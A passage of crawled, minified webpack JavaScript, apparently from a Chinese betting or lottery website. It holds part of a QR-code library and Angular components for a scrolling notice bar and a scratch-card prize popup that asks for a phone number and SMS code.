n,t,e,l,i=this.buffer,o=this._version,a=this.width;if(o>6)for(n=d.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+a*(2-l+a-11)]=1,i[2-l+a-11+a*(5-e)]=1):(this._setMask(5-e,2-l+a-11),this._setMask(2-l+a-11,5-e))},_isMasked:function(n,t){var e=f._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,l=1,i=1,o=this.width,a=o-1,u=o-1,r=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<r;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[a+o*u]=1);do{i?a--:(a++,l?0!==u?u--:(l=!l,6==(a-=2)&&(a--,u=9)):u!==o-1?u++:(l=!l,6==(a-=2)&&(a--,u-=8))),i=!i}while(this._isMasked(a,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=f._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),g=f,p=a.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),h=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),m=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),_=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return _._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)m.hasOwn(e,t)&&(l[t]=_._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=m.noop),this.options)m.hasOwn(this.options,l)&&(_._set(i=this.options[l],i.defaultValue,t),_._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return _._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)m.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return _._get(n,t)}};n.modifiable&&(l.set=function(l){_._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),b=_,v=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),O=new b([new h("background",!0,"white"),new h("backgroundAlpha",!0,1,m.abs),new h("element"),new h("foreground",!0,"black"),new h("foregroundAlpha",!0,1,m.abs),new h("level",!0,"L",m.toUpperCase),new h("mime",!0,"image/png"),new h("padding",!0,null,m.abs),new h("size",!0,100,m.abs),new h("value",!0,"")]),C=new v,M=o.extend((function(n){O.init(n,this,this.update.bind(this));var t=O.get("element",this),e=C.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new p(this,i,i===t),this.update()}),{get:function(){return O.getAll(this)},set:function(n){O.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new g({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){C.setService(n.getName(),n)}});Object.defineProperties(M.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=M,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://yh59893.com/12.7579e83a379049a317d0.js
body_size: 54069
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{"5XGL":function(n,l,t){"use strict";t.d(l,"a",(function(){return o}));var e=t("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasSeniorAgentLink="",this.hasUpUser=!1,this.hasShowAddUser=!1,this.hasCenterNotice=!0,this.hasCJ=!0,this.domainText="",this.changeUSDT=!1,this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!1,this.hijackPage="https://yh26357.com/payment-tutorials/main.html"}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},Y0DH:function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),u=t("pMnS"),i=t("Ip0R"),a=t("tNz9"),c=t("ZYCi"),r=t("y2O4"),d=t("vCDz"),g=t("N5+b"),s=t("zC/G"),p=t("dWZg"),m=t("Irb3"),C=t("08s3"),f=t("M2Lx"),M=t("wFw1"),h=t("Ed4d"),b=t("WAj7"),O=t("eDkP"),P=t("28A0"),_=t("lLAP"),x=t("Evg9"),v=t("bZGi"),k=t("8cFx"),w=function(){function n(n,l,t,e,o){this.service=n,this.modal=l,this.router=t,this.auth=e,this.common=o,this.isVisible=!1}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.more=function(){this.router.navigate(["/home/news"])},Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),l="";return n.length&&n[0].configs.forEach((function(n,t){l+=t+1+": "+n.data+" "})),l},enumerable:!0,configurable:!0}),n}(),y=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index-notice[_ngcontent-%COMP%]{color:#e0aa54;width:1200px;margin:0 auto 10px;line-height:30px}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]{width:30px;height:30px;margin:5px 15px 0 0;border-radius:50%;background:#9a690a;text-align:center}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:20px;height:20px;-webkit-mask-size:contain;-webkit-mask-position:center;-webkit-mask-repeat:no-repeat;display:inline-block;background-image:url([data-uri]);background-size:20px 20px;margin-top:4px}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]{width:89%;height:40px;line-height:40px;cursor:pointer;overflow:hidden;color:#c2a77d}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:40px;line-height:40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#e0aa54}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]{white-space:nowrap;-webkit-animation:linear infinite marquee_move;animation:linear infinite marquee_move}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.index-notice[_ngcontent-%COMP%]   .more[_ngcontent-%COMP%]{line-height:40px;font-size:12px;color:#e0aa54;padding-right:26px;position:relative}.index-notice[_ngcontent-%COMP%]   .more[_ngcontent-%COMP%]:after{content:"+";width:16px;height:16px;background:#e0aa54;text-align:center;line-height:14px;font-weight:700;font-size:22px;color:#111;border-radius:50%;position:absolute;right:6px;top:12px}@-webkit-keyframes marquee_move{0%{-webkit-transform:translateX(930px);transform:translateX(930px)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes marquee_move{0%{-webkit-transform:translateX(930px);transform:translateX(930px)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}  .notice-modal .ant-modal-header{background-color:#2b292a;border-bottom:#3a3939;padding:10px 12px}  .notice-modal .ant-modal-title{font-size:15px;color:#fff;text-align:left!important;font-weight:500}  .notice-modal .ant-modal-body{max-height:450px;overflow-y:auto;overflow-x:hidden}  .notice-modal .ant-modal-close-x{height:38px;line-height:38px;color:#fff}  .notice-modal p{color:#000;font-size:13px;line-height:22px;margin-bottom:8px}  .notice-modal .ant-modal-footer{border-top:none}']],data:{}});function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](-1,null,[" \u516c\u544a\n"]))],null,null)}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.isVisible=!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",", "," "]))],null,(function(n,l){n(l,1,0,l.context.index+1,l.context.$implicit.data)}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](1,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,1,0,l.component.noticeList)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.isVisible=!1)&&e),e}),m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u786e\u5b9a"]))],(function(n,l){n(l,2,0,"primary")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","index-notice clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","notice-volume fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"i",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","notice-news fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"marquee",[["behavior","scroll"],["onMouseOut","this.start()"],["onMouseOver","this.stop()"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.isVisible=!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,1,"a",[["class","more fr"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.more()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u67e5\u770b\u66f4\u591a"])),(n()(),e["\u0275eld"](8,16777216,null,null,5,"nz-modal",[],null,[[null,"nzVisibleChange"],[null,"nzOnCancel"]],(function(n,l,t){var e=!0,o=n.component;return"nzVisibleChange"===l&&(e=!1!==(o.isVisible=t)&&e),"nzOnCancel"===l&&(e=0!=(o.isVisible=!1)&&e),e}),h.c,h.b)),e["\u0275did"](9,4964352,null,1,b.b,[s.n,O.d,O.g,P.e,e.ComponentFactoryResolver,e.ElementRef,e.ViewContainerRef,b.c,_.b,e.ChangeDetectorRef,[2,b.a],i.DOCUMENT],{nzVisible:[0,"nzVisible"],nzContent:[1,"nzContent"],nzFooter:[2,"nzFooter"],nzClassName:[3,"nzClassName"],nzTitle:[4,"nzTitle"]},{nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),e["\u0275qud"](603979776,1,{modalFooter:0}),(n()(),e["\u0275and"](0,[["modalTitle",2]],0,0,null,z)),(n()(),e["\u0275and"](0,[["modalContent",2]],0,0,null,I)),(n()(),e["\u0275and"](0,[["modalFooter",2]],0,0,null,L))],(function(n,l){n(l,9,0,l.component.isVisible,e["\u0275nov"](l,12),e["\u0275nov"](l,13),"notice-modal",e["\u0275nov"](l,11))}),(function(n,l){n(l,5,0,l.component.noticeStr)}))}var A=t("z6Tj"),H=t("vGXY"),D=t("gIcY"),T=t("rBva"),j=t("Jlk3"),V=t("uGGr"),E=t("Cxl7"),F=t("WcCY"),S=t("xOb2"),B=t("Xuik"),W=function(){function n(n,l,t,e,o,u){this.service=n,this.message=l,this.storage=t,this.config=e,this.validate=o,this.auth=u,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var l=n.getContext("2d");l.fillStyle="#aaa",l.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(l),this.bindEvent(n,l)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,l){var t=this,e=0,o=0,u=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,u=!0},n.onmousemove=function(n){u&&(l.beginPath(),l.moveTo(e,o),l.lineTo(n.offsetX,n.offsetY),l.stroke(),l.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){u&&(u=!1,t.getArea(l))}},n.prototype.getArea=function(n){for(var l=n.getImageData(0,0,this.cWidth,this.cHeight).data,t=0,e=0;e<l.length;e++)0===l[e]&&t++;t>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,l={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(l,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(l).subscribe((function(l){1e4===l.status?(n.message.success(l.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(l.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,l={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",l.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(l).subscribe((function(l){1e4===l.status?(n.message.success(l.msg),n.leaveShow=!0,n.countTime()):n.message.error(l.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](V.a),e["\u0275\u0275inject"](B.g),e["\u0275\u0275inject"](S.a),e["\u0275\u0275inject"](E.a),e["\u0275\u0275inject"](F.a),e["\u0275\u0275inject"](v.a))},token:n,providedIn:"root"}),n}(),G=function(){function n(n,l,t,e,o){this.el=n,this.service=l,this.config=t,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),J=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcHGDC/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcHGDC/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcHGDC//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcHGDC/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcHGDC/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;-webkit-transition:.2s;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcHGDC/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,l){n(l,7,0,l.component.service.scratchData.userMoney)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,l){n(l,2,0,l.component.scratch.msgLoading)}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,l){n(l,1,0,l.component.scratch.leaveTime)}))}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,A.c,[e.ElementRef,e.Renderer2,s.H,H.b,e.NgZone,p.a,s.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,A.a,[s.H,e.ElementRef,[2,A.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,u=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,8)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,16).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,16).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(u.service.scratchData.userPhone=t)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,D.d,[e.Renderer2,e.ElementRef,[2,D.a]],null,null),e["\u0275did"](9,540672,null,0,D.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,D.m,(function(n){return[n]}),[D.k]),e["\u0275prd"](1024,null,D.n,(function(n){return[n]}),[D.d]),e["\u0275did"](12,671744,null,0,D.r,[[8,null],[6,D.m],[8,null],[6,D.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,D.o,null,[D.r]),e["\u0275did"](14,16384,null,0,D.p,[[4,D.o]],null,null),e["\u0275did"](15,16384,null,0,T.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,j.a,[e.ElementRef,D.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,A.a,[s.H,e.ElementRef,[2,A.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,A.a,[s.H,e.E